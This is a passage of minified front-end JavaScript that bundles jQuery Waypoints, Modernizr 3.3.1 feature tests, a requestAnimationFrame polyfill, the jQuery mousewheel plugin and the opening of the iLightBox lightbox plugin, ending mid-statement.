e=c(e),d=k[e.data(j)],d||(d=new f(e)),new g(a,d,b)}),c[t]("refresh"),this},disable:function(){return n._invoke(this,"disable")},enable:function(){return n._invoke(this,"enable")},destroy:function(){return n._invoke(this,"destroy")},prev:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){return b>0?a.push(c[b-1]):void 0})},next:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){return b<c.length-1?a.push(c[b+1]):void 0})},_traverse:function(a,b,e){var f,g;return null==a&&(a="vertical"),null==b&&(b=d),g=m.aggregate(b),f=[],this.each(function(){var b;return b=c.inArray(this,g[a]),e(f,b,g[a])}),this.pushStack(f)},_invoke:function(a,b){return a.each(function(){var a;return a=g.getWaypointsByElement(this),c.each(a,function(a,c){return c[b](),!0})}),this}},c.fn[s]=function(){var a,d;return d=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],n[d]?n[d].apply(this,a):c.isFunction(d)?n.init.apply(this,arguments):c.isPlainObject(d)?n.init.apply(this,[null,d]):d?c.error("The "+d+" method does not exist in jQuery Waypoints."):c.error("jQuery Waypoints needs a callback function or handler option.")},c.fn[s].defaults={context:d,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},m={refresh:function(){return c.each(k,function(a,b){return b.refresh()})},viewportHeight:function(){var a;return null!=(a=d.innerHeight)?a:e.height()},aggregate:function(a){var b,d,e;return b=h,a&&(b=null!=(e=k[c(a).data(j)])?e.waypoints:void 0),b?(d={horizontal:[],vertical:[]},c.each(d,function(a,e){return c.each(b[a],function(a,b){return e.push(b)}),e.sort(function(a,b){return a.offset-b.offset}),d[a]=c.map(e,function(a){return a.element}),d[a]=c.unique(d[a])}),d):[]},above:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset<=a.oldScroll.y})},below:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset>a.oldScroll.y})},left:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset<=a.oldScroll.x})},right:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset>a.oldScroll.x})},enable:function(){return m._invoke("enable")},disable:function(){return m._invoke("disable")},destroy:function(){return m._invoke("destroy")},extendFn:function(a,b){return n[a]=b},_invoke:function(a){var b;return b=c.extend({},h.vertical,h.horizontal),c.each(b,function(b,c){return c[a](),!0})},_filter:function(a,b,d){var e,f;return(e=k[c(a).data(j)])?(f=[],c.each(e.waypoints[b],function(a,b){return d(e,b)?f.push(b):void 0}),f.sort(function(a,b){return a.offset-b.offset}),c.map(f,function(a){return a.element})):[]}},c[t]=function(){var a,c;return c=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],m[c]?m[c].apply(null,a):m.aggregate.call(null,c)},c[t].settings={resizeThrottle:100,scrollThrottle:30},e.load(function(){return c[t]("refresh")})})}.call(this),function(a,b,c){function d(a,b){return typeof a===b}function e(){var a,b,c,e,f,g,h;for(var i in u)if(u.hasOwnProperty(i)){if(a=[],b=u[i],b.name&&(a.push(b.name.toLowerCase()),b.options&&b.options.aliases&&b.options.aliases.length))for(c=0;c<b.options.aliases.length;c++)a.push(b.options.aliases[c].toLowerCase());for(e=d(b.fn,"function")?b.fn():b.fn,f=0;f<a.length;f++)g=a[f],h=g.split("."),1===h.length?w[h[0]]=e:(!w[h[0]]||w[h[0]]instanceof Boolean||(w[h[0]]=new Boolean(w[h[0]])),w[h[0]][h[1]]=e),t.push((e?"":"no-")+h.join("-"))}}function f(a){var b=y.className,c=w._config.classPrefix||"";if(z&&(b=b.baseVal),w._config.enableJSClass){var d=new RegExp("(^|\\s)"+c+"no-js(\\s|$)");b=b.replace(d,"$1"+c+"js$2")}w._config.enableClasses&&(b+=" "+c+a.join(" "+c),z?y.className.baseVal=b:y.className=b)}function g(a,b){if("object"==typeof a)for(var c in a)C(a,c)&&g(c,a[c]);else{a=a.toLowerCase();var d=a.split("."),e=w[d[0]];if(2==d.length&&(e=e[d[1]]),"undefined"!=typeof e)return w;b="function"==typeof b?b():b,1==d.length?w[d[0]]=b:(!w[d[0]]||w[d[0]]instanceof Boolean||(w[d[0]]=new Boolean(w[d[0]])),w[d[0]][d[1]]=b),f([(b&&0!=b?"":"no-")+d.join("-")]),w._trigger(a,b)}return w}function h(){return"function"!=typeof b.createElement?b.createElement(arguments[0]):z?b.createElementNS.call(b,"http://www.w3.org/2000/svg",arguments[0]):b.createElement.apply(b,arguments)}function i(a){return a.replace(/([a-z])-([a-z])/g,function(a,b,c){return b+c.toUpperCase()}).replace(/^-/,"")}function j(a,b){return!!~(""+a).indexOf(b)}function k(){var a=b.body;return a||(a=h(z?"svg":"body"),a.fake=!0),a}function l(a,c,d,e){var f,g,i,j,l="modernizr",m=h("div"),n=k();if(parseInt(d,10))for(;d--;)i=h("div"),i.id=e?e[d]:l+(d+1),m.appendChild(i);return f=h("style"),f.type="text/css",f.id="s"+l,(n.fake?n:m).appendChild(f),n.appendChild(m),f.styleSheet?f.styleSheet.cssText=a:f.appendChild(b.createTextNode(a)),m.id=l,n.fake&&(n.style.background="",n.style.overflow="hidden",j=y.style.overflow,y.style.overflow="hidden",y.appendChild(n)),g=c(m,a),n.fake?(n.parentNode.removeChild(n),y.style.overflow=j,y.offsetHeight):m.parentNode.removeChild(m),!!g}function m(a,b){return function(){return a.apply(b,arguments)}}function n(a,b,c){var e;for(var f in a)if(a[f]in b)return c===!1?a[f]:(e=b[a[f]],d(e,"function")?m(e,c||b):e);return!1}function o(a){return a.replace(/([A-Z])/g,function(a,b){return"-"+b.toLowerCase()}).replace(/^ms-/,"-ms-")}function p(b,d){var e=b.length;if("CSS"in a&&"supports"in a.CSS){for(;e--;)if(a.CSS.supports(o(b[e]),d))return!0;return!1}if("CSSSupportsRule"in a){for(var f=[];e--;)f.push("("+o(b[e])+":"+d+")");return f=f.join(" or "),l("@supports ("+f+") { #modernizr { position: absolute; } }",function(a){return"absolute"==getComputedStyle(a,null).position})}return c}function q(a,b,e,f){function g(){l&&(delete S.style,delete S.modElem)}if(f=d(f,"undefined")?!1:f,!d(e,"undefined")){var k=p(a,e);if(!d(k,"undefined"))return k}for(var l,m,n,o,q,r=["modernizr","tspan"];!S.style;)l=!0,S.modElem=h(r.shift()),S.style=S.modElem.style;for(n=a.length,m=0;n>m;m++)if(o=a[m],q=S.style[o],j(o,"-")&&(o=i(o)),S.style[o]!==c){if(f||d(e,"undefined"))return g(),"pfx"==b?o:!0;try{S.style[o]=e}catch(s){}if(S.style[o]!=q)return g(),"pfx"==b?o:!0}return g(),!1}function r(a,b,c,e,f){var g=a.charAt(0).toUpperCase()+a.slice(1),h=(a+" "+P.join(g+" ")+g).split(" ");return d(b,"string")||d(b,"undefined")?q(h,b,e,f):(h=(a+" "+B.join(g+" ")+g).split(" "),n(h,b,c))}function s(a,b,d){return r(a,c,c,b,d)}var t=[],u=[],v={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(a,b){var c=this;setTimeout(function(){b(c[a])},0)},addTest:function(a,b,c){u.push({name:a,fn:b,options:c})},addAsyncTest:function(a){u.push({name:null,fn:a})}},w=function(){};w.prototype=v,w=new w,w.addTest("applicationcache","applicationCache"in a),w.addTest("geolocation","geolocation"in navigator),w.addTest("history",function(){var b=navigator.userAgent;return-1===b.indexOf("Android 2.")&&-1===b.indexOf("Android 4.0")||-1===b.indexOf("Mobile Safari")||-1!==b.indexOf("Chrome")||-1!==b.indexOf("Windows Phone")?a.history&&"pushState"in a.history:!1}),w.addTest("postmessage","postMessage"in a),w.addTest("websockets","WebSocket"in a&&2===a.WebSocket.CLOSING),w.addTest("localstorage",function(){var a="modernizr";try{return localStorage.setItem(a,a),localStorage.removeItem(a),!0}catch(b){return!1}}),w.addTest("sessionstorage",function(){var a="modernizr";try{return sessionStorage.setItem(a,a),sessionStorage.removeItem(a),!0}catch(b){return!1}}),w.addTest("websqldatabase","openDatabase"in a),w.addTest("webworkers","Worker"in a);var x=v._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];v._prefixes=x;var y=b.documentElement,z="svg"===y.nodeName.toLowerCase(),A="Moz O ms Webkit",B=v._config.usePrefixes?A.toLowerCase().split(" "):[];v._domPrefixes=B;var C;!function(){var a={}.hasOwnProperty;C=d(a,"undefined")||d(a.call,"undefined")?function(a,b){return b in a&&d(a.constructor.prototype[b],"undefined")}:function(b,c){return a.call(b,c)}}(),v._l={},v.on=function(a,b){this._l[a]||(this._l[a]=[]),this._l[a].push(b),w.hasOwnProperty(a)&&setTimeout(function(){w._trigger(a,w[a])},0)},v._trigger=function(a,b){if(this._l[a]){var c=this._l[a];setTimeout(function(){var a,d;for(a=0;a<c.length;a++)(d=c[a])(b)},0),delete this._l[a]}},w._q.push(function(){v.addTest=g});var D=function(){function a(a,b){var e;return a?(b&&"string"!=typeof b||(b=h(b||"div")),a="on"+a,e=a in b,!e&&d&&(b.setAttribute||(b=h("div")),b.setAttribute(a,""),e="function"==typeof b[a],b[a]!==c&&(b[a]=c),b.removeAttribute(a)),e):!1}var d=!("onblur"in b.documentElement);return a}();v.hasEvent=D,w.addTest("hashchange",function(){return D("hashchange",a)===!1?!1:b.documentMode===c||b.documentMode>7}),w.addTest("audio",function(){var a=h("audio"),b=!1;try{(b=!!a.canPlayType)&&(b=new Boolean(b),b.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),b.mp3=a.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),b.opus=a.canPlayType('audio/ogg; codecs="opus"')||a.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),b.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),b.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(c){}return b}),w.addTest("canvas",function(){var a=h("canvas");return!(!a.getContext||!a.getContext("2d"))}),w.addTest("canvastext",function(){return w.canvas===!1?!1:"function"==typeof h("canvas").getContext("2d").fillText}),w.addTest("video",function(){var a=h("video"),b=!1;try{(b=!!a.canPlayType)&&(b=new Boolean(b),b.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),b.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),b.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),b.vp9=a.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),b.hls=a.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(c){}return b}),w.addTest("webgl",function(){var b=h("canvas"),c="probablySupportsContext"in b?"probablySupportsContext":"supportsContext";return c in b?b[c]("webgl")||b[c]("experimental-webgl"):"WebGLRenderingContext"in a}),w.addTest("cssgradients",function(){for(var a,b="background-image:",c="gradient(linear,left top,right bottom,from(#9f9),to(white));",d="",e=0,f=x.length-1;f>e;e++)a=0===e?"to ":"",d+=b+x[e]+"linear-gradient("+a+"left top, #9f9, white);";w._config.usePrefixes&&(d+=b+"-webkit-"+c);var g=h("a"),i=g.style;return i.cssText=d,(""+i.backgroundImage).indexOf("gradient")>-1}),w.addTest("multiplebgs",function(){var a=h("a").style;return a.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(a.background)}),w.addTest("opacity",function(){var a=h("a").style;return a.cssText=x.join("opacity:.55;"),/^0.55$/.test(a.opacity)}),w.addTest("rgba",function(){var a=h("a").style;return a.cssText="background-color:rgba(150,255,150,.5)",(""+a.backgroundColor).indexOf("rgba")>-1}),w.addTest("inlinesvg",function(){var a=h("div");return a.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&a.firstChild&&a.firstChild.namespaceURI)});var E=h("input"),F="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),G={};w.input=function(b){for(var c=0,d=b.length;d>c;c++)G[b[c]]=!!(b[c]in E);return G.list&&(G.list=!(!h("datalist")||!a.HTMLDataListElement)),G}(F);var H="search tel url email datetime date month week time datetime-local number range color".split(" "),I={};w.inputtypes=function(a){for(var d,e,f,g=a.length,h="1)",i=0;g>i;i++)E.setAttribute("type",d=a[i]),f="text"!==E.type&&"style"in E,f&&(E.value=h,E.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(d)&&E.style.WebkitAppearance!==c?(y.appendChild(E),e=b.defaultView,f=e.getComputedStyle&&"textfield"!==e.getComputedStyle(E,null).WebkitAppearance&&0!==E.offsetHeight,y.removeChild(E)):/^(search|tel)$/.test(d)||(f=/^(url|email)$/.test(d)?E.checkValidity&&E.checkValidity()===!1:E.value!=h)),I[a[i]]=!!f;return I}(H),w.addTest("hsla",function(){var a=h("a").style;return a.cssText="background-color:hsla(120,40%,100%,.5)",j(a.backgroundColor,"rgba")||j(a.backgroundColor,"hsla")});var J="CSS"in a&&"supports"in a.CSS,K="supportsCSS"in a;w.addTest("supports",J||K);var L={}.toString;w.addTest("svgclippaths",function(){return!!b.createElementNS&&/SVGClipPath/.test(L.call(b.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),w.addTest("smil",function(){return!!b.createElementNS&&/SVGAnimate/.test(L.call(b.createElementNS("http://www.w3.org/2000/svg","animate")))});var M=function(){var b=a.matchMedia||a.msMatchMedia;return b?function(a){var c=b(a);return c&&c.matches||!1}:function(b){var c=!1;return l("@media "+b+" { #modernizr { position: absolute; } }",function(b){c="absolute"==(a.getComputedStyle?a.getComputedStyle(b,null):b.currentStyle).position}),c}}();v.mq=M;var N=v.testStyles=l;w.addTest("touchevents",function(){var c;if("ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch)c=!0;else{var d=["@media (",x.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");N(d,function(a){c=9===a.offsetTop})}return c});var O=function(){var a=navigator.userAgent,b=a.match(/applewebkit\/([0-9]+)/gi)&&parseFloat(RegExp.$1),c=a.match(/w(eb)?osbrowser/gi),d=a.match(/windows phone/gi)&&a.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9,e=533>b&&a.match(/android/gi);return c||e||d}();O?w.addTest("fontface",!1):N('@font-face {font-family:"font";src:url("https://")}',function(a,c){var d=b.getElementById("smodernizr"),e=d.sheet||d.styleSheet,f=e?e.cssRules&&e.cssRules[0]?e.cssRules[0].cssText:e.cssText||"":"",g=/src/i.test(f)&&0===f.indexOf(c.split(" ")[0]);w.addTest("fontface",g)}),N('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(a){w.addTest("generatedcontent",a.offsetHeight>=7)});var P=v._config.usePrefixes?A.split(" "):[];v._cssomPrefixes=P;var Q=function(b){var d,e=x.length,f=a.CSSRule;if("undefined"==typeof f)return c;if(!b)return!1;if(b=b.replace(/^@/,""),d=b.replace(/-/g,"_").toUpperCase()+"_RULE",d in f)return"@"+b;for(var g=0;e>g;g++){var h=x[g],i=h.toUpperCase()+"_"+d;if(i in f)return"@-"+h.toLowerCase()+"-"+b}return!1};v.atRule=Q;var R={elem:h("modernizr")};w._q.push(function(){delete R.elem});var S={style:R.elem.style};w._q.unshift(function(){delete S.style});var T=v.testProp=function(a,b,d){return q([a],c,b,d)};w.addTest("textshadow",T("textShadow","1px 1px")),v.testAllProps=r;var U,V=v.prefixed=function(a,b,c){return 0===a.indexOf("@")?Q(a):(-1!=a.indexOf("-")&&(a=i(a)),b?r(a,b,c):r(a,"pfx"))};try{U=V("indexedDB",a)}catch(W){}w.addTest("indexeddb",!!U),U&&w.addTest("indexeddb.deletedatabase","deleteDatabase"in U),v.testAllProps=s,w.addTest("cssanimations",s("animationName","a",!0)),w.addTest("backgroundsize",s("backgroundSize","100%",!0)),w.addTest("borderimage",s("borderImage","url() 1",!0)),w.addTest("borderradius",s("borderRadius","0px",!0)),w.addTest("boxshadow",s("boxShadow","1px 1px",!0)),w.addTest("flexbox",s("flexBasis","1px",!0)),w.addTest("cssreflections",s("boxReflect","above",!0)),w.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&s("transform","scale(1)",!0)}),w.addTest("csstransforms3d",function(){var a=!!s("perspective","1px",!0),b=w._config.usePrefixes;if(a&&(!b||"webkitPerspective"in y.style)){var c,d="#modernizr{width:0;height:0}";w.supports?c="@supports (perspective: 1px)":(c="@media (transform-3d)",b&&(c+=",(-webkit-transform-3d)")),c+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}",N(d+c,function(b){a=7===b.offsetWidth&&18===b.offsetHeight})}return a}),w.addTest("csstransitions",s("transition","all",!0)),e(),f(t),delete v.addTest,delete v.addAsyncTest;for(var X=0;X<w._q.length;X++)w._q[X]();a.Modernizr=w}(window,document),function(a,b,c){for(var d,e=0,f=function(a){d&&(b.requestAnimationFrame(f,a),jQuery.fx.tick())},g=["ms","moz","webkit","o"],h=0,i=g.length;i>h&&!b.requestAnimationFrame;++h)b.requestAnimationFrame=b[g[h]+"RequestAnimationFrame"],b.cancelAnimationFrame=b[g[h]+"CancelAnimationFrame"]||b[g[h]+"CancelRequestAnimationFrame"];b.requestAnimationFrame||(b.requestAnimationFrame=function(a,c){var d=(new Date).getTime(),f=d-e,g=Math.max(0,16-f),h=b.setTimeout(function(){a(d+g)},g);return e=d+g,h}),b.cancelAnimationFrame||(b.cancelAnimationFrame=function(a){clearTimeout(a)}),jQuery.fx.timer=function(a){a()&&jQuery.timers.push(a)&&!d&&(d=!0,f(a.elem))},jQuery.fx.stop=function(){d=!1}}(jQuery,this),function(a){function b(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=0,g=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),g=e,void 0!==c.axis&&c.axis===c.HORIZONTAL_AXIS&&(g=0,f=-1*e),void 0!==c.wheelDeltaY&&(g=c.wheelDeltaY/120),void 0!==c.wheelDeltaX&&(f=-1*c.wheelDeltaX/120),d.unshift(b,e,f,g),(a.event.dispatch||a.event.handle).apply(this,d)}var c=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var d=c.length;d;)a.event.fixHooks[c[--d]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],b,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}(jQuery),function($,window,undefined){function getPixel(a,b){return parseInt(a.css(b),10)||0}function within(a,b,c){return b>a?b:a>c?c:a}function getViewport(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}function removeHash(){history&&history.pushState&&history.pushState("",document.title,window.location.pathname+window.location.search)}function doAjax(a,b){var a="http://ilightbox.net/getSource/jsonp.php?url="+encodeURIComponent(a).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A");$.ajax({url:a,dataType:"jsonp"}),iLCallback=function(a){b.call(this,a)}}function findImageInElement(a){var b=$("*",a),c=new Array;return b.each(function(){var a="",b=this;if("none"!=$(b).css("background-image")?a=$(b).css("background-image"):"undefined"!=typeof $(b).attr("src")&&"img"==b.nodeName.toLowerCase()&&(a=$(b).attr("src")),-1==a.indexOf("gradient")){a=a.replace(/url\(\"/g,""),a=a.replace(/url\(/g,""),a=a.replace(/\"\)/g,""),a=a.replace(/\)/g,"");for(var d=a.split(","),e=0;e<d.length;e++)if(d[e].length>0&&-1==$.inArray(d[e],c)){var f="";browser.msie&&browser.version<9&&(f="?"+floor(3e3*random())),c.push(d[e]+f)}}}),c}function getExtension(a){var b=a?a.split(".").pop().toLowerCase():"",c=-1!==b.indexOf("?")?"?"+b.split("?").pop():"";return b.replace(c,"")}function getTypeByExtension(a){var b,c=getExtension(a);return b=-1!==extensions.image.indexOf(c)?"image":-1!==extensions.flash.indexOf(c)?"flash":-1!==extensions.video.indexOf(c)?"video":"iframe"}function percentToValue(a,b){return parseInt(b/100*a)}function parseURI(a){var b=String(a).replace(/^\s+|\s+$/g,"").match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);return b?{href:b[0]||"",protocol:b[1]||"",authority:b[2]||"",host:b[3]||"",hostname:b[4]||"",port:b[5]||"",pathname:b[6]||"",search:b[7]||"",hash:b[8]||""}:null}function absolutizeURI(a,b){function c(a){var b=[];return a.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^\/]*/g,function(a){"/.."===a?b.pop():b.push(a)}),b.join("").replace(/^\//,"/"===a.charAt(0)?"/":"")}return b=parseURI(b||""),a=parseURI(a||""),b&&a?(b.protocol||a.protocol)+(b.protocol||b.authority?b.authority:a.authority)+c(b.protocol||b.authority||"/"===b.pathname.charAt(0)?b.pathname:b.pathname?(a.authority&&!a.pathname?"/":"")+a.pathname.slice(0,a.pathname.lastIndexOf("/")+1)+b.pathname:a.pathname)+(b.protocol||b.authority||b.pathname?b.search:b.search||a.search)+b.hash:null}function version_compare(a,b,c){this.php_js=this.php_js||{},this.php_js.ENV=this.php_js.ENV||{};var d=0,e=0,f=0,g={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},h=function(a){return a=(""+a).replace(/[_\-+]/g,"."),a=a.replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,"."),a.length?a.split("."):[-8]},i=function(a){return a?isNaN(a)?g[a]||-7:parseInt(a,10):0};for(a=h(a),b=h(b),e=max(a.length,b.length),d=0;e>d;d++)if(a[d]!=b[d]){if(a[d]=i(a[d]),b[d]=i(b[d]),a[d]<b[d]){f=-1;break}if(a[d]>b[d]){f=1;break}}if(!c)return f;switch(c){case">":case"gt":return f>0;case">=":case"ge":return f>=0;case"<=":case"le":return 0>=f;case"==":case"=":case"eq":return 0===f;case"<>":case"!=":case"ne":return 0!==f;case"":case"<":case"lt":return 0>f;default:return null}}function getScrollXY(){var a=0,b=0;return"number"==typeof window.pageYOffset?(b=window.pageYOffset,a=window.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(b=document.body.scrollTop,a=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(b=document.documentElement.scrollTop,a=document.documentElement.scrollLeft),{x:a,y:b}}function AC_QuickTimeVersion(){return gQTGeneratorVersion}function _QTComplain(a,b){b=b.replace("%%",a),alert(b)}function _QTAddAttribute(a,b,c){var d;return d=gTagAttrs[a+b],null==d&&(d=gTagAttrs[b]),null!=d?(0==b.indexOf(a)&&null==c&&(c=b.substring(a.length)),null==c&&(c=b),c+'="'+d+'" '):""}function _QTAddObjectAttr(a,b){return 0==a.indexOf("emb#")?"":(0==a.indexOf("obj#")&&null==b&&(b=a.substring(4)),_QTAddAttribute("obj#",a,b))}function _QTAddEmbedAttr(a,b){return 0==a.indexOf("obj#")?"":(0==a.indexOf("emb#")&&null==b&&(b=a.substring(4)),_QTAddAttribute("emb#",a,b))}function _QTAddObjectParam(a,b){var c,d="",e=b?" />":">";return-1==a.indexOf("emb#")&&(c=gTagAttrs["obj#"+a],null==c&&(c=gTagAttrs[a]),0==a.indexOf("obj#")&&(a=a.substring(4)),null!=c&&(d='  <param name="'+a+'" value="'+c+'"'+e+"\n")),d}function _QTDeleteTagAttrs(){for(var a=0;a<arguments.length;a++){var b=arguments[a];delete gTagAttrs[b],delete gTagAttrs["emb#"+b],delete gTagAttrs["obj#"+b]}}function _QTGenerate(a,b,c){if(4>c.length||0!=c.length%2)return _QTComplain(a,gArgCountErr),"";gTagAttrs=[],gTagAttrs.src=c[0],gTagAttrs.width=c[1],gTagAttrs.height=c[2],gTagAttrs.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",gTagAttrs.pluginspage="http://www.apple.com/quicktime/download/",a=c[3],(null==a||""==a)&&(a="6,0,2,0"),gTagAttrs.codebase="http://www.apple.com/qtactivex/qtplugin.cab#version="+a;for(var d,e=4;e<c.length;e+=2)d=c[e].toLowerCase(),a=c[e+1],"name"==d||"id"==d?gTagAttrs.name=a:gTagAttrs[d]=a;c="<object "+_QTAddObjectAttr("classid")+_QTAddObjectAttr("width")+_QTAddObjectAttr("height")+_QTAddObjectAttr("codebase")+_QTAddObjectAttr("name","id")+_QTAddObjectAttr("tabindex")+_QTAddObjectAttr("hspace")+_QTAddObjectAttr("vspace")+_QTAddObjectAttr("border")+_QTAddObjectAttr("align")+_QTAddObjectAttr("class")+_QTAddObjectAttr("title")+_QTAddObjectAttr("accesskey")+_QTAddObjectAttr("noexternaldata")+">\n"+_QTAddObjectParam("src",b),e="  <embed "+_QTAddEmbedAttr("src")+_QTAddEmbedAttr("width")+_QTAddEmbedAttr("height")+_QTAddEmbedAttr("pluginspage")+_QTAddEmbedAttr("name")+_QTAddEmbedAttr("align")+_QTAddEmbedAttr("tabindex"),_QTDeleteTagAttrs("src","width","height","pluginspage","classid","codebase","name","tabindex","hspace","vspace","border","align","noexternaldata","class","title","accesskey");for(d in gTagAttrs)a=gTagAttrs[d],null!=a&&(e+=_QTAddEmbedAttr(d),c+=_QTAddObjectParam(d,b));return c+e+"> </embed>\n</object>"}function QT_GenerateOBJECTText(){return _QTGenerate("QT_GenerateOBJECTText",!1,arguments)}var extensions={flash:["swf"],image:["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe"],iframe:["asp","aspx","cgi","cfm","htm","html","jsp","php","pl","php3","php4","php5","phtml","rb","rhtml","shtml","txt"],video:["avi","mov","mpg","mpeg","movie","mp4","webm","ogv","ogg","3gp","m4v"]},$win=$(window),$doc=$(document),browser,transform,gpuAcceleration,fullScreenApi="",supportTouch=!!("ontouchstart"in window)&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),clickEvent=supportTouch?"itap":"click",globalClickEvent=supportTouch?"itap":"click",touchStartEvent=supportTouch?"touchstart.iLightBox":"mousedown.iLightBox",touchStopEvent=supportTouch?"touchend.iLightBox":"mouseup.iLightBox",touchMoveEvent=supportTouch?"touchmove.iLightBox":"mousemove.iLightBox",abs=Math.abs,sqrt=Math.sqrt,round=Math.round,max=Math.max,min=Math.min,floor=Math.floor,random=Math.random,pluginspages={quicktime:"http://www.apple.com/quicktime/download",flash:"http://www.adobe.com/go/getflash"},iLightBox=function(a,b,c,d){var e=this;if(e.options=b,e.selector=a.selector||a,e.context=a.context,e.instant=d,c.length<1?e.attachItems():e.items=c,e.vars={total:e.items.length,start:0,current:null,next:null,prev:null,BODY:$("body"),loadRequests:0,overlay:$('<div class="ilightbox-overlay"></div>'),loader:$('<div class="ilightbox-loader"><div></div></div>'),toolbar:$('<div class="ilightbox-toolbar"></div>'),innerToolbar:$('<div class="ilightbox-inner-toolbar"></div>'),title:$('<div class="ilightbox-title"></div>'),closeButton:$('<a class="ilightbox-close" title="'+e.options.text.close+'"></a>'),fullScreenButton:$('<a class="ilightbox-fullscreen" title="'+e.options.text.enterFullscreen+'"></a>'),innerPlayButton:$('<a class="ilightbox-play" title="'+e.options.text.slideShow+'"></a>'),innerNextButton:$('<a class="ilightbox-next-button" title="'+e.options.text.next+'"></a>'),innerPrevButton:$('<a class="ilightbox-prev-button" title="'+e.options.text.previous+'"></a>'),holder:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+'" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),prevPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextButton:$('<a class="ilightbox-button ilightbox-next-button" ondragstart="return false;" title="'+e.options.text.next+'"><span></span></a>'),prevButton:$('<a class="ilightbox-button ilightbox-prev-button" ondragstart="return false;" title="'+e.options.text.previous+'"><span></span></a>'),thumbnails:$('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),thumbs:!1,nextLock:!1,prevLock:!1,hashLock:!1,isMobile:!1,mobileMaxWidth:980,isInFullScreen:!1,isSwipe:!1,mouseID:0,cycleID:0,isPaused:0},e.vars.hideableElements=e.vars.nextButton.add(e.vars.prevButton),e.normalizeItems(),e.availPlugins(),e.options.startFrom=e.options.startFrom>0&&e.options.startFrom>=e.vars.total?e.vars.total-1:e.options.startFrom,e.options.startFrom=e.options.randomStart?floor(random()*e.vars.total):e.options.startFrom,e.vars.start=e.options.startFrom,d?e.instantCall():e.patchItemsEvents(),e.options.linkId&&(e.hashChangeHandler(),$win.iLightBoxHashChange(function(){e.hashChangeHandler()})),supportTouch){var 